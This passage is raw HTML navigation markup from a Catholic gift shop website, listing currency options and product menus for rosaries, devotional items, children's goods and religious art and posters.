                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=29">
                                    <strong>HNL</strong>
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=30">
                                    CRC
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=31">
                                    BHD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=32">
                                    OMR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=33">
                                    UYU
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=34">
                                    NGN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=35">
                                    MYR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=36">
                                    CHF
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=37">
                                    QAR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=38">
                                    THB
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=39">
                                    RON
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=40">
                                    PEN
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=41">
                                    TWD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=42">
                                    VUV
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=43">
                                    PYG
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=44">
                                    DKK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=45">
                                    KRW
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=46">
                                    IDR
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=47">
                                    BZD
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=48">
                                    ALL
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=49">
                                    ISK
                            </a>
                        </li>
                        <li class="navPage-subMenu-item">
                            <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                            <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayer-booklets/?setCurrencyId=50">
                                    VND
                            </a>
                        </li>
                    </ul>
                </div>
            </li>
            <li class="navPages-item">
                <i class="icon" aria-hidden="true">
                    <svg><use xlink:href="#icon-user" /></svg>
                </i>
                <a class="navPages-action" href="/login.php">Sign in</a>
                    or
                    <a class="navPages-action"
                       href="/login.php?action&#x3D;create_account"
                       aria-label="Register"
                    >
                        Register
                    </a>
            </li>
    </ul>
    <ul class="navPages-list navPages-mega navPages-mainNav">
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/our-partners/"
   data-collapsible="navPages-2708"
>
    Our Partners
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2708" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/PrayingCards">Catholic Praying Cards</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/fr-jeff-coning-and-gabriel-sciarretti/">Fr. Jeff Coning and Gabriel Sciarretti</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holysmokes">Holy Smokes Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icatholic">Intellectual Catholicism</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jason-jenicke-1/">Jason Jenicke</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/kyle">Kyle Whittington</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/icr">The Station of the Cross Radio Network</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theophilia-icons/">Theophilia Icons</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/desk-plaques-1/">Desk Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/greeting-cards-1/">Greeting Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-iron-on-patches/">Iron-On Patches</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/magnets-2/">Magnets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/note-cards/">Note Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/theophilia-wall-plaques/">Wall Plaques</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/theythathope">They That Hope Podcast</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/virtutibus/">Virtutibus</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/sale/"
   data-collapsible="navPages-2646"
>
    Sale
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2646" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/warehouse-find/">Warehouse Find</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-gifts/">Catholic Clearance Gifts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-apparel/">Catholic Clearance Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/monthly-limited-edition-and-sale-items/">Monthly Limited Edition and Sale Items</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-clearance-holy-cards/">Catholic Clearance Holy Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-closeout-art/">Catholic Closeout Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/cheap-catholic-gifts/">Cheap Catholic Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/clearance-home-decor/">Clearance Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/half-price-art/">Half Price Art</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/children/"
   data-collapsible="navPages-2661"
>
    Children
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-2661" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/baby-clothes-1/">Baby Clothes</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-books-1/">Children&#x27;s Books</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-clothing/">Children&#x27;s Clothing</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/childrens-room-decor/">Children&#x27;s Room Decor</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/toys/">Toys</a>
                
            </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/devotions_/"
   data-collapsible="navPages-1103"
>
    Devotions
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-1103" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-eucharist/">The Eucharist</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-scriptures/">The Scriptures</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/the-rosary/">The Rosary</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/chain-rosaries/">Chain Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/plastic-rosaries/">Plastic Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/wooden-rosaries/">Wooden Rosaries</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bracelets/">Rosary Bracelets</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rosary-bags/">Rosary Bags</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/childrens-rosary-1/">Children&#x27;s Rosary</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots/">Mary Undoer of Knots</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-apparel/">Mary Undoer of Knots Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-framed-art/">Mary Undoer of Knots Framed Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-gifts-1/">Mary Undoer of Knots Gifts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-posters/">Mary Undoer of Knots Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/mary-undoer-of-knots-prayer-cards/">Mary Undoer of Knots Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/novena-prayer-booklet/">Novena Prayer Booklet</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/outdoor-indoor-shrines/">Outdoor &amp; Indoor Shrines</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/prayingchurch/">Praying Church</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-prayer-cards/">Praying Church Prayer Cards</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-posters/">Praying Church Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-shirts/">Praying Church Shirts</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/praying-church-art/">Praying Church Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts/">Sacred &amp; Immaculate Hearts</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-apparel/">Sacred &amp; Immaculate Heart Apparel</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-heart-home-decor/">Sacred &amp; Immaculate Heart Home Decor</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-art/">Sacred &amp; Immaculate Hearts Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/sacred-immaculate-hearts-gifts/">Sacred &amp; Immaculate Hearts Gifts</a>
                    </li>
    </ul>
</div>
            </li>
            <li class="navPages-item">
                <a class="navPages-action has-subMenu"
   href="https://www.catholictothemax.com/art-and-posters/"
   data-collapsible="navPages-995"
>
    Art &amp; Posters
    <i class="icon navPages-action-moreIcon" aria-hidden="true">
        <svg><use xlink:href="#icon-chevron-down" /></svg>
    </i>
</a>
<div class="column-menu navPage-subMenu" id="navPages-995" aria-hidden="true" tabindex="-1">
    <ul class="navPage-subMenu-list">
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/13x19-paper-prints/">13x19 Paper Prints</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/inspirational-art/">Inspirational Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-posters_/">Posters</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/spanish-posters/">Spanish Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-art-posters-1/">Catholic Art Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/graphic-posters/">Graphic Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/inspirational-posters/">Inspirational Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-pro-life-posters/">Pro-Life Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-saint-quote-posters/">Saint Quote Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-teaching-posters/">Catholic Teaching Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/latin-posters/">Latin Posters</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-displays/">Poster Displays</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/poster-value-packs/">Poster Value Packs</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/united-states-history-posters/">United States History Posters</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/art-mediums/">Art Mediums</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/religious-icons/">Religious Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-canvas-art/">Catholic Canvas Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-devotional-banner-stands/">Catholic Devotional Banner Stands</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-framed-prints/">Catholic Framed Prints</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/rustic-wood-plaques/">Rustic Wood Plaques</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/catholic-wall-plaque-art/">Wall Plaque Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/unframed-art-prints/">Unframed Art Prints</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/catholic-triptych-art/">Catholic Triptych Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/church-sized-framed-art/">Church-Sized Framed Art</a>
                
            </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/holy-family-art/">Holy Family Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/flight-to-egypt-art/">Flight to Egypt Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-icons/">Holy Family Icons</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/holy-family-life-art/">Holy Family Life Art</a>
                    </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/nativity-art/">Nativity Art</a>
                    </li>
            <li class="navPage-subMenu-item">
                <i class="icon navPages-action-moreIcon" aria-hidden="true"><svg><use xlink:href="#icon-chevron-right" /></svg></i>
                <a class="navPage-subMenu-action navPages-action" href="https://www.catholictothemax.com/jesus-christ-art/">Jesus Christ Art</a>
                    <i class="icon navPages-action-moreIcon navPages-action-closed" aria-hidden="true"><svg><use xlink:href="#icon-plus" /></svg></i>
                    <i class="icon navPages-action-moreIcon navPages-action-open" aria-hidden="true"><svg><use xlink:href="#icon-minus" /></svg></i>
                
            </li>
                    <li class="navPage-childList-item">
                        <a class="navPage-childList-action navPages-action" href="https://www.catholictothemax.com/art-of-the-gospels-art/">Art of the Gospels Art</a>
                    </li>
                    <li class="navPage-childList-item">
